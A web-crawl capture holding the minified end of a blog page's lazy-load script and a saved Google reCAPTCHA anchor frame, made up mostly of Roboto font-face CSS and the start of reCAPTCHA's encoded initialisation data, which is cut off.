e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));

(function () {

    var PenciLazy = new LazyLoad({
        elements_selector: '.penci-lazy',
        data_bg: 'bgset',
        class_loading: 'lazyloading',
        class_entered: 'lazyloaded',
        class_loaded: 'pcloaded',
        unobserve_entered: true
    });

    MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

    var observer = new MutationObserver(function(mutations, observer) {
        PenciLazy.update();
    });

    observer.observe(document, {
        subtree: true,
        attributes: true
    });
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfwqMgUAAAAAPFeeEQXWBIwYIG5TuwvqD-A5mgI&co=aHR0cHM6Ly9ibG9nLmVtZXJnZW5jeWRlbnRhbHNlcnZpY2UuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=6ukro41cuih2
body_size: 49523
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="dg_pFfKyy6gVJaJu8qZMyg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="dg_pFfKyy6gVJaJu8qZMyg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dg_pFfKyy6gVJaJu8qZMyg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrTCszzDijhrCsKsw7bDjsK6wrJvGDjDvxnDnsKFwpRJwo4lw6Vjwq8iwpsSQhDCtQ5hZjctIMKKTEPDuMO3KXrCoXMbGE5yw44lwprCoiE0wrIUER7CjzVhw5TDkzVmw5LDvVHDjxQ8PsOnw4bDlmU/wrLDnm9Nw6R/[base64]/Cn8KlPsOkPsKtw7h5Q2/Cjg3ClmFnwqx6C8Kyw47DvsKSK8KnSnbDs8OOScOsJMKBFXLCm8Ovw6jCqjzDqQVdwqIoasKKwoAAw6HCqcO5CRDCscOwwoEBEiZEw6EYTA1Aw75PdcOXwqnDm8Osa2klCg7DvsKQw5nDhGTCs8OeWsKiEn/DvMKYM1DCuAd2JSVVb8KTwr/DssK/[base64]/DqMKuVklvw5LCksKnwrTDp8OeCHPDonAKw5bDjhcNZ8OjHV4jckvDszbClBVvw5QqN1JXwqp9b8OPSDVYw7LDoyTDhcKLw51mwobDrsOAwrLClysFO8KEwpzCsMKqbsKGaAjCthbDt2LDmcOkasKkw5wnwqvDoiEUwqllwqjCqXgVw77Dl1vDvsOrwp3DsMK/FsKxRG5Ow7nDvzQfEMKMwpkGwppAw4x1Gw0haMKfw6ZZGAd8w5psw57Dmn4/RsO2dR4gJHzCuV3DvDNRwoNhw4bDlsO8P8KIZ01AesOeLMO8wrYMwrN/Ei7DmjlxGsKPUG7CviDDucOnwoglUsK9Q8OXwptGwq5sw7bDrApZw4gpwp93U8OqCmExw4LCrsK5MhjDu8OHw4p4woh6wpwRTE3DiXzDnGPDlwsoFxt1a8K9NMKcw4kcMxXDtMKLw7DCoMKXOkrDgA/CicOwHMObLBDCicKaw4MWw6kcwqvDhGQqwrfCjR3CtsKswrZiOBllw7oUwqzDk8OBQyjDiz3Cu8KONsOpeVB5wpbDlj7ChwEvfMO8w4t4fMOWQk9owqcaVsO1f8KdUMOxJ0oWwqYuwofDm8O2worDs8O8woh/wpjCssKMZ8O6T8OyAWfClnbDiEzCuk99wqzDicO6wpYqwp7CnsKudcOjwql2w6rCvsKBw4rDtMKYwoTDlH/CuBHDtSluEcKaIcO0UlNUwqNqwqpZwqTDj8KDDEnDi1RaCcKFBAvDoSYiPMOcwq/[base64]/UVbCu8OWwojCtcOyYsOZUlTDgh4vwosMw7p7DzjCucKBKMOqw7wqQsOGY1fCm8O5wrvCvyR5w5twbsKhwoJxWMKYUUZyw4wfwrXCosO3woZmwqsQw5AHUWTDocKxwpfCncOsw54gP8Omw47Dmm8rwrvDo8OoworDtFcaF8KqwrEPShEJD8OAw6/DkMKVwr5iZDVQw60Yw47DmS/CkwZyXcODw6zCpyrDjMKWa8OWQcOzwqsTwow8LjtawoPCpXvCqsKDO8Odw5Qjw5VjEMKRwrp6wpDCiXpAMkVQRG4bw4VdU8Otw7pVw7LDscOEwrAXw5vDmlnCs8Kdw4PDoWfDjycfw7kzaFXDpENew4/DpFXCnj/Ch8OFwp/CucOIU8OHwrJ0w4U6Zz8oRChrwpJcwrzCjgTDhcODwpDDo8KgwobCjMOGUAx2KHg0KkMoWHvCh8Kqw5ghwp5TOsK/[base64]/CpxxWwrJFw4zCuWx5XD9nw6jCgVIJwpxXOcOrCcOqPyYnDBJPwpLCnFNVwpnCkE/CmEvDtcKEQl/CuH1gBMO3w5d4w7gSIMOUNXMqY8OZS8K2w45/[base64]/CnPDscK+wqUNwo3CkcKbw7zDgHzCt3QRw6sgwqwYwprCpMKxwqPDm8OHYMKYHMOZw511wpfDhsKDwoRWw4/CgitsLcKxLcOoU1nCj8KAGV3CvsOKw4E5w5RIw4wqIcO0ZMKIwr4tw5TClEHDtcKnwonCgMK1FjI4w7oORsKHLsKfWMObccOlbHjCrzYzwojDuMOowpnCj05kacK5dkYveMOuw45zwoBWMkDDiSBdw6d/w4HCj8ONw4QyKsKTw73Co8Ocd3rClcKLwp0ww4p0wp8tIsKRwq5lwoZaVybCvk3CncKtw5cbw4MAw7vCicKKH8KlfFnDmsOiG8OdG0jCrMKlABDDsHReQxPCol3DplYZR8O6F8KiwoDCssK6fcK/wqc0w7MiV2ENw5Zlw53CuMObRcKGw5wzwokyO8OAwprCgMOgwq9SHcKXw5RIwrjClXnCgMOKw63Cm8KJw4ZtKMKgZ8KLwrTDnEHCiMKswoVhLRcsc0/Cq8KBY1wPDMOeRC3Cu8OswrnDkz8uw53DjXrCrUfCljcQMcKAwoXCm1hUwrPCrQJDwrTCvEzCiMKoAWRrwoDDusOVw7bChUDDrMORBMKUJAgzPRFmZ8OewqDDpl1UZSPDlMKKw4XDqsKKbsOawqN4R2LCk8OYTHI/wpzCosKmw51Lw6Raw6HCrMOTDAM3WsKWRMK2w7TDpcOfecKOwpUmGsKTwoLCjidXbcONN8OqAMKndsKhLwrDlsOSYV1XORxow6tJFEJSHsKQwpBvXAxow609w4nCjjLDoG5GwqVpLBbCh8K9w7QUTsO1wownwqvDr1DCpWx/IXnCqcK1DcOZGGvDsETDnj4pw7rDh0p1IcKnwph/[base64]/wr7Ckg7ChyrDuMOFEsKdZ1I3wro4O29RCcKQw5UzMcOaw5DCvcOsOGMLeMK+w6rCpmpRwpXCvibCuCl5w4FpDj1uw4LDsjZgfWTDrTFsw7bCrTnCjH8GwqxrF8O